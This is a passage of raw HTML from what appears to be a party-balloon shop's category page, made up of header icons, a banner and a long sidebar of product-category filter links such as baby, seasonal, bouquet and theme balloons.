							<button class="search__button search__button--end" type="button" id="btn-search-product"><span class="search__button-icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span>
							</button>
							<div class="search__box"></div>
							<div class="search__decor">
								<div class="search__decor-start"></div>
								<div class="search__decor-end"></div>
							</div>
							<div class="search__dropdown search__dropdown--suggestions suggestions">
							</div>
						</form>
					</div>
				</div>
				<div class="header__indicators">
					<div class="indicator"><a href="https://www.fusionballoons.com/" class="indicator__button" title="Home"><span class="indicator__icon"><svg width="32" height="32" id="lnr-home" viewBox="0 0 1024 1024"><title>home</title><path class="path1" d="M1017.382 622.826l-452.050-499.634c-14.051-15.533-32.992-24.086-53.333-24.086-0.002 0 0 0 0 0-20.339 0-39.282 8.555-53.334 24.086l-452.050 499.634c-9.485 10.485-8.675 26.674 1.808 36.158 4.899 4.432 11.043 6.616 17.168 6.616 6.982 0 13.938-2.838 18.992-8.426l109.016-120.491v410.517c0 42.347 34.453 76.8 76.8 76.8h563.2c42.347 0 76.8-34.453 76.8-76.8v-410.517l109.018 120.493c9.485 10.483 25.674 11.296 36.158 1.808 10.483-9.485 11.293-25.675 1.806-36.158zM614.4 972.8h-204.8v-230.4c0-14.115 11.485-25.6 25.6-25.6h153.6c14.115 0 25.6 11.485 25.6 25.6v230.4zM819.2 947.2c0 14.115-11.485 25.6-25.6 25.6h-128v-230.4c0-42.349-34.451-76.8-76.8-76.8h-153.6c-42.347 0-76.8 34.451-76.8 76.8v230.4h-128c-14.115 0-25.6-11.485-25.6-25.6v-467.106l291.832-322.552c4.222-4.667 9.68-7.237 15.368-7.237s11.146 2.57 15.366 7.235l291.834 322.552v467.107z"></path></svg></span></a>
					</div>
					<div class="indicator"><a href="checkout/view_wishlist" class="indicator__button" title="Wishlist"><span class="indicator__icon"><svg width="32" height="32"><path d="M23,4c3.9,0,7,3.1,7,7c0,6.3-11.4,15.9-14,16.9C13.4,26.9,2,17.3,2,11c0-3.9,3.1-7,7-7c2.1,0,4.1,1,5.4,2.6l1.6,2l1.6-2
	C18.9,5,20.9,4,23,4 M23,2c-2.8,0-5.4,1.3-7,3.4C14.4,3.3,11.8,2,9,2c-5,0-9,4-9,9c0,8,14,19,16,19s16-11,16-19C32,6,28,2,23,2L23,2
	z"></path></svg></span></a>
					</div>
					<div class="indicator indicator--trigger--click">
												<a href="https://www.fusionballoons.com/account/login" title="My Account"><span class="indicator__icon"><svg width="32" height="32"><path d="M16,18C9.4,18,4,23.4,4,30H2c0-6.2,4-11.6,9.6-13.3C9.4,15.3,8,12.8,8,10c0-4.4,3.6-8,8-8s8,3.6,8,8c0,2.8-1.6,5.3-3.6,6.7
	C26,18.5,30,23.8,30,30h-2C28,23.4,22.6,18,16,18z M22,10c0-3.3-2.7-6-6-6s-6,2.7-6,6s2.7,6,6,6S22,13.3,22,10z"></path></svg> </span><span class="indicator__title">Hello, Log In</span> <span class="indicator__value text-dark">My Account</span></a>
											</div>
					<div class="indicator indicator--trigger--hover" id="cart_data"></div>
					</div>
				</div>
		</header>
        
        <script>
            // var navbarPosition = localStorage.getItem('navbarPosition');
            // var navbarVertical = document.querySelector('.navbar-vertical');
            // var navbarTopVertical = document.querySelector('.content .navbar-top');
            // var navbarTop = document.querySelector('[data-layout] .navbar-top');
            // var navbarTopCombo = document.querySelector('.content [data-navbar-top="combo"]');
            // if (navbarPosition === 'top') {
            //   navbarTop.removeAttribute('style');
            //   navbarTopVertical.remove(navbarTopVertical);
            //   navbarVertical.remove(navbarVertical);
            //   navbarTopCombo.remove(navbarTopCombo);
            // } else if (navbarPosition === 'combo') {
            //   navbarVertical.removeAttribute('style');
            //   navbarTopCombo.removeAttribute('style');
            //   navbarTop.remove(navbarTop);
            //   navbarTopVertical.remove(navbarTopVertical);
            // } else {
            //   // navbarVertical.removeAttribute('style');
            //   // navbarTopVertical.removeAttribute('style');
            //   // navbarTop.remove(navbarTop);
            //   // navbarTopCombo.remove(navbarTopCombo);
            // }
          </script>

<div class="site__body pt-5">
			<div class="container-fluid mb-5">
			<div id="home-slider" class="block-slideshow__carousel">
				<div class="owl-carousel">
									<div>
						<a class="d-block" href="" target="_blank">
							<img class="img-fluid" src="https://fusionballoons.blob.core.windows.net/banner/cat-5.png" alt="" />
						</a>
					</div>
								</div>
			</div>
		</div>
		
	<div class="block-split block-split--has-sidebar">
		<div class="container-fluid">
			<div class="block-split__row row no-gutters">
				<div class="block-split__item block-split__item-sidebar col-auto">
					<div class="sidebar sidebar--offcanvas--mobile">
<div class="sidebar__backdrop"></div>
<div class="sidebar__body">
<div class="sidebar__header">
	<div class="sidebar__title">Filters</div><button class="sidebar__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button>
</div>

<div class="sidebar__content">
<div class="widget widget-filters widget-filters--offcanvas--mobile">
<div class="widget__header widget-filters__header"><h4>Filters</h4></div>

<ul class="widget-categories__list widget-categories__list--root" data-collapse="" data-collapse-opened-class="widget-categories__item--open">
	
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/4-new-baby-girl" class="widget-categories__link">New Baby Girl</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/746-weights-ribbons" class="widget-categories__link">Weights &amp; Ribbons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/744-tablewares" class="widget-categories__link">Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/755-games" class="widget-categories__link">Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/742-favours" class="widget-categories__link">Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/740-decorations" class="widget-categories__link">Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/737-baby-girl-balloons" class="widget-categories__link">Baby Girl Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1018-new-baby-girl-bouquets" class="widget-categories__link">New Baby Girl Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/5-new-baby-boy" class="widget-categories__link">New Baby Boy</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/735-weights-ribbons" class="widget-categories__link">Weights &amp; Ribbons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/733-tablewaress" class="widget-categories__link">Tablewaress</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/753-games" class="widget-categories__link">Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/728-favours" class="widget-categories__link">Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/730-decorations" class="widget-categories__link">Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/670-new-baby-boy-balloons" class="widget-categories__link">New Baby Boy Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1017-baby-boy-bouquet" class="widget-categories__link">Baby Boy Bouquet</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/17-by-seasonal" class="widget-categories__link">BY SEASONAL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/25-merry-christmas" class="widget-categories__link">MERRY CHRISTMAS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14742-happy-new-year" class="widget-categories__link">HAPPY NEW YEAR</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/54-fathers-day" class="widget-categories__link">FATHER'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/217-halloween" class="widget-categories__link">HALLOWEEN</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14744-daughter-day" class="widget-categories__link">DAUGHTER DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/202-diwali" class="widget-categories__link">DIWALI</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/143-flower-and-butterfly" class="widget-categories__link">FLOWER & BUTTERFLY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/203-graduation" class="widget-categories__link">GRADUATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14914-you-passed" class="widget-categories__link">You  Passed</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14913-republic-day" class="widget-categories__link">REPUBLIC DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14910-lohri" class="widget-categories__link">LOHRI</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14904-farewell" class="widget-categories__link">Farewell</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14902-teacher-day" class="widget-categories__link">TEACHER DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14754-womens-day" class="widget-categories__link">WOMEN'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14710-eid" class="widget-categories__link">EID</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14681-valentine-day" class="widget-categories__link">VALENTINE DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/805-teachers-day" class="widget-categories__link">TEACHER'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/718-raksha-bhandhan" class="widget-categories__link">RAKSHA BHANDHAN</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1117-fruits-and-vegetables" class="widget-categories__link">FRUITS & VEGETABLES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1014-easter" class="widget-categories__link">EASTER</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/21-balloon-and-bouquets" class="widget-categories__link">BALLOON & BOUQUETS</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/46-message" class="widget-categories__link">MESSAGE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/37-get-well-soon" class="widget-categories__link">GET WELL SOON</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14810-anniversary" class="widget-categories__link">ANNIVERSARY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1019-wedding" class="widget-categories__link">WEDDING</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/7-congratulation" class="widget-categories__link">CONGRATULATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/231-baby-shower" class="widget-categories__link">BABY SHOWER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1-birthday" class="widget-categories__link">BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14739-baby-boy" class="widget-categories__link">BABY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14740-baby-girl" class="widget-categories__link">BABY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/232-bride-to-be" class="widget-categories__link">BRIDE TO BE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/939-foil-balloon-bouquet" class="widget-categories__link">FOIL BALLOON  BOUQUET</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14785-welcome-home" class="widget-categories__link">WELCOME HOME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14894-half-birthday" class="widget-categories__link">Half Birthday</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14901-krishna-balloons" class="widget-categories__link">KRISHNA BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14907-flower-and-balloons" class="widget-categories__link">FLOWER AND BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/218-helium-balloons-bouquet" class="widget-categories__link">HELIUM  BALLOONS BOUQUET</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/22-balloons" class="widget-categories__link">BALLOONS</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/49-airwalker" class="widget-categories__link">AIRWALKER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/45-grabo" class="widget-categories__link">GRABO</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/30-latex" class="widget-categories__link">LATEX</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/29-singing" class="widget-categories__link">SINGING</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/28-bubble" class="widget-categories__link">BUBBLE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/15-message" class="widget-categories__link">MESSAGE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/19-decorator" class="widget-categories__link">DECORATOR</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/200-air-filled" class="widget-categories__link">AIR FILLED</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/43-wedding-and-anniversary" class="widget-categories__link">WEDDING & ANNIVERSARY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/159-baby" class="widget-categories__link">BABY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/199-number-and-alphabets" class="widget-categories__link">NUMBER & ALPHABETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/193-birthday" class="widget-categories__link">BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/162-new-arrivals" class="widget-categories__link">NEW ARRIVALS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14676-latex-script" class="widget-categories__link">LATEX SCRIPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14675-airloonz" class="widget-categories__link">AIRLOONZ</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1116-orbz" class="widget-categories__link">ORBZ</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/188-retail-store" class="widget-categories__link">Retail Store </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/186-retailers-display-stand" class="widget-categories__link">Retailers Display Stand</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/168-balloon-weights" class="widget-categories__link">Balloon Weights</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/93-balloon-pumps" class="widget-categories__link">Balloon Pumps</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/86-gift-wrapping-sheet" class="widget-categories__link">Gift Wrapping Sheet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/574-foam-wire" class="widget-categories__link">Foam Wire</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1126-balloons-accessories" class="widget-categories__link">Balloons Accessories</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/205-party-decoration" class="widget-categories__link">Party Decoration</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/189-by-themes" class="widget-categories__link">BY THEMES</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/81-hanging-decoration" class="widget-categories__link">Hanging Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/775-girls" class="widget-categories__link">GIRLS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/821-peppa-pig-theme-decorations" class="widget-categories__link">Peppa Pig Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14741-summer-balloons-and-bouquets" class="widget-categories__link">SUMMER BALLOONS & BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14745-boys" class="widget-categories__link">BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14746-adults" class="widget-categories__link">ADULTS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14899-food" class="widget-categories__link">FOOD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14905-music" class="widget-categories__link">MUSIC</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/198-addons" class="widget-categories__link">Addons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/490-candles" class="widget-categories__link">Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/654-cakes" class="widget-categories__link">Cakes</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14751-decoration" class="widget-categories__link">Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14752-ceiling-balloons" class="widget-categories__link">Ceiling Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14753-curtains" class="widget-categories__link">Curtains</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14759-sash" class="widget-categories__link">Sash</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/204-gifts-packages" class="widget-categories__link">Gifts &amp; Packages</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/208-valentine-packages" class="widget-categories__link">Valentine packages</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/239-wearables" class="widget-categories__link">Wearables</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/240-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/241-invites-candles" class="widget-categories__link">Invites &amp; Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/346-invites" class="widget-categories__link">invites </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/347-candles" class="widget-categories__link">Candles</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/242-tableware" class="widget-categories__link">Tableware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/243-general-birthday" class="widget-categories__link">General Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/284-tableware" class="widget-categories__link">Tableware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/285-decoration" class="widget-categories__link">Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/297-favours" class="widget-categories__link">favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/301-wearable" class="widget-categories__link">Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/334-balloons" class="widget-categories__link">Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/336-bouquets" class="widget-categories__link">Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/266-decoration" class="widget-categories__link">DECORATION</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/413-love-bouquets" class="widget-categories__link">Love Bouquets</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/416-singing-balloons" class="widget-categories__link">Singing Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/417-bubble-confetti-balloon" class="widget-categories__link">Bubble Confetti Balloon</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/434-table-room-decoration-kit" class="widget-categories__link">Table &amp; Room Decoration Kit</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/437-candles" class="widget-categories__link">Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/496-weight-and-ribbons" class="widget-categories__link">Weight & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/508-13th-15th-16th-18th-21th-birthday" class="widget-categories__link">13th / 15th / 16th / 18th / 21th Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/511-18th-birthday-balloons" class="widget-categories__link">18th Birthday Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/529-seasonal-themes" class="widget-categories__link">Seasonal Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/23-decoration" class="widget-categories__link">DECORATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/770-friendship-day" class="widget-categories__link">FRIENDSHIP DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1107-breast-cancer-awareness" class="widget-categories__link">BREAST CANCER  AWARENESS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/554-mothers-day" class="widget-categories__link">MOTHER'S DAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14829-bouquets" class="widget-categories__link">Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14830-balloons" class="widget-categories__link">Balloons</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/584-adult-theme" class="widget-categories__link">Adult Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/174-polka-dots-stripes" class="widget-categories__link">Polka Dots &amp; Stripes</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/585-disco-theme-party-supplies" class="widget-categories__link">Disco Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/831-mad-hatter-tea-cup-party" class="widget-categories__link">Mad Hatter Tea Cup Party</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1002-space-rocket" class="widget-categories__link">Space / Rocket</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/618-candles" class="widget-categories__link">Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/639-new-arrival" class="widget-categories__link">New Arrival</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
